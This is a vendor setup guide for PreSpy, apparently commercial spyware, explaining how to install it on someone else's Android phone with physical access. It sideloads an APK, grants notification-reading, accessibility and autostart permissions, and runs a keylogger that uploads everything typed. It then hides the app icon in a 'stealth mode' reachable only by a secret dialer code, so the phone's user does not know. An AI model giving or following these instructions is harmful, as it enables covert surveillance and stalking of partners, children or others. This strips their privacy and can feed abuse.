
Part 1: Pre-Installation Requirements
Here are the things you need before start spying an Android phone.
A PreSpy Account(Paid)
This is used to access the dashboard and unlock all the tracking utilities.
Physical access to the Target Tablet / Cell Phone
Make sure you can legally use the Android device
Part 2: Installation and Configuration
In general, the process can be categorized into the following 3 steps:
- Registration
- Install PreSpy on the target Android phone.
- Verify setup and first sync
Let’s dive into it.
Step 1. Registration
- Open your internet browser and type https://prespy.com. Click “Signup Now” button on the upper right corner. Follow the steps and enter necessary information to create a PreSpy account. You can also sign up here directly by clicking this link.
- Choose your target platform(in this guide it is Android), then checkout.

- When everything is done, you will be redirected to the Setup page.
That’s it, now is the time to install our client app on the target device, we’ll go back to the Setup page later in step 3.
Step 2. Install PreSpy app
Installing PreSpy app on the target phone:
The illustrated steps bellow maybe a little different from your phone due to the diversity of android.

- Open your mobile browser on the phone and visit: prespy.com/down
- On the download page, slide the bar right to start downloading.
- When downloading finished, Click on the APK file, There will be a prompt asking whether you want to install it, click yes
- Sometimes it may prompt a security issue dialog for installing unknown apps, click settings and choose allow.
- Follow the instructions and install the app.
Sometimes you may encounter problems when installing the APK on certain version of Android devices.
The Android Security settings can prevent installing apps from outside of the official store(e.g. Google Play).
We have a guide on how to enable the ability to install third-party apps on Android here. Please check it out.
Configuring App Previlliges:
Open the app, Read and agree with the Privacy Policy & EULA. Then login with your PreSpy account.

The main user interface is a permission configuration list, let’s go through with it one by one.
#1 Notifications
This is the previllige that the app can read any notifications from the system, through it we can monitor messages from apps like social chatting(e.g. Whatsapp,Snapchat).
Follow the steps illustrated below and grant it.

#2 Permissions
In order to monitor, the app needs several permissions. please grant all of them to System Service

In the image above step 3 has a list of denied Permissions, please click and grant it one by one.
Due to the different nature of Permissions, not all of them have a Allow choice. In this case you can grant with the most available option.
#3 Background
This allows the app to run in background mode. Click and follow the tips, choose Allow/Yes/Accept/Permit…
#4 Autostart
This is very import!
It gives the app the ability to restart itself after exits. The app will be forced to quit under some circumstances, for example: System Reboot, Low memory that operating system start killing background apps…
One of the frequently asked question is that some users found the monitoring data on the console only lasts the first few days. That is because the Restart Permission is not correctly granted and the app exits and can’t reload itself.
Make sure you have granted it.

There are two steps: Configuration and Verification. in the image above you can see the details in each of them.
- click the “CONFIG PERMISSION” button, grant the autostart/autolaunch permission, then go back.
- click the “VERIFY PERMISSION” button, the app will exits. Then dial *#*#888#*#* to evoke the app. if nothing happens please go back to step 1
NOTE: if you can’t find the “autostart” checkbox, please proceed to the verification step and see whether it was already granted. Certain version of android gives it to every app by default.
In some systems, it may fail after clicking the “CONFIG PERMISSION” button. you’ll see hint messages like this: “unknown device”,”Error,Please check the online guide/document for more help”. That means your device has a sophisticated permission system which prevents the app from accessing higher level previliges.
We have a dedicated guide for you here to solve this kind of problems. Please check it out.
#5 Accessibility
Android has an Accessibility subsystem that helping people with accessibility needs. Common conditions that affect a person’s use of an Android device include blindness or low vision, restricted motor skills, cognitive disabilities…
It exports some programming interfaces, including the ability to monitor user’s keyboard input, which is very useful. Part of our apps was built on it and can be used in many scenarios. We name it as Keylogger.
When the user input something in different apps (chatting, searching, etc), it will be recorded and uploaded. So you can see it on the web console.

#6 Start Service
When all the items above are done, you can start the background service. Just click the “Service” menu and wait. Please be patient, sometimes it may take up to 20 seconds to launch.
Enter Monitoring Mode:
Actually when the services started, the monitoring process is functioning and everything is working.
But maybe you want the app running in stealth mode without disturbing your kids, even without awareness.
It can be done by clicking the “ENTER Monitoring Mode” button. if the configuration is right and the service started correctly, the app will enter the monitoring/stealth mode.
Remember, everything will be gone after clicking this button. The app’s entry icon will disappear and can’t be found anymore. The only way to bring it back is using the secret code: Open the system’s built in dialer interface and dial *#*#888#*#*
Step 3. Verify Setup and First Sync
Now let’s go back to the web console in Step 1, see the “Verify Setup” button? click it.

If it says “Not yet”,please go back to the previous step and check what’s wrong.
If everything is all right, it will proceed to the monitoring interface. Congratulations!

The first sync maybe slow due to the massive amount of data to transfer. PreSpy only upload a small portion of data per request period to make it more natural and fluent.
Part Three: Learn more
Here is the list of resources related to this guide:

 PreSpy
PreSpy
